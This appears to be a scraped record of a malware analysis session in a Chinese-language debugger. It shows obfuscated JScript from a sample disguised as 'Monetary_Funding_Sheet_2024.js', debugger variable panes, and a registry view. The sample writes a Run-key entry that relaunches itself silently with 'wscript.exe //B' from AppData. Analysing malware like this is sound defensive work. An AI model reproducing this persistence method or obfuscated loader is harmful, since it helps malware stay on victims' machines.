 脚本文档 _0x26179 <function>
0 个引用
25798 return function(_0x1E1BC, _0x1E1F1) {
25799 if ((1 && _0x1E152._)(_0x1E0E8._)) {
25800 if (_0x32CFC(_0x202A7)) {
25801 return
25802 } else {
25803 (1 && _0x1E187._)()
25804 }
25805 ;if (_0x32CFC(_0x202DC)) {
25806 _0x313BA()(null, _0x202A7[1], null, 0, false);
25807 return
25808 }
25809 ;return
25810 }
25811 ;return (1 && _0x1E11D._)(_0x1E1BC, _0x1E1F1)
25812 }
25813 }
搜索(Ctrl+E) 搜索深度:
名称 值 类型
this {...} Object
_0x1E1BC "HKEY_CURRENT_USER\\software\\microsoft\\windows\\currentversion... 查看 String
_0x1E1F1 "Monetary_Funding_Sheet_2024" 查看 String
文本可视化工具
表达式: _0x1E1BC
字符串操作: 无
值(V):
HKEY_CURRENT_USER\software\microsoft\windows
\currentversion\run\
文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 调试(D) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 wscript
继续(C)
进程: [3120] wscript.exe 生命周期事件 线程: [10124] 线程 10124 堆栈帧: _0x31212
脚本文档 <function>
405 function _0x31212(_0x1E0E8, _0x1E11D) {
406 return _0x1E0E8 + _0x1E11D
407 }
3 个引用
408 function _0x3127C(_0x1E0E8, _0x1E11D) {
409 return _0x1E0E8 < _0x1E11D
410 }
411 var _0x202A7 = (_0x20311)("001#tkapEe0Wtia#_10li0l#iC10tJ010d%1Bae1egLp11p#1##lg\\#I#Cz0r0Tr10#01rb0#u1a1rcf#bl0a10mp0y
1356 个引用
412 function _0x20311(_0x1E399, _0x1E290) {
局部变量
搜索(Ctrl+E) 搜索深度:
名称 值 类型
this {...} Object
_0x1E0E8 "wscript.exe //B \"C:\\Users\\Administrator\\AppData\\Roaming\\" 查看 String
_0x1E11D "Monetary_Funding_Sheet_2024.js" 查看 String
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Reliability
ReserveManager
RetailDemo
Run
RunOnce
Search
SecondaryAuthFactor
名称 类型 数据
(默认) REG_SZ (数值未设置)
Everything REG_SZ "C:\Program Files\Everything\Everything.exe" -startup
Monetary_Fun... REG_SZ WScript.exe //B "C:\Users\Administrator\AppData\Roaming\Monetary_Funding_Sheet_2024.js"
SecurityHealth REG_EXPAND_SZ %windir%\system32\SecurityHealthSystray.exe
Sysdiag REG_SZ "C:\Program Files (x86)\Huorong\Sysdiag\bin\HipsTray.exe"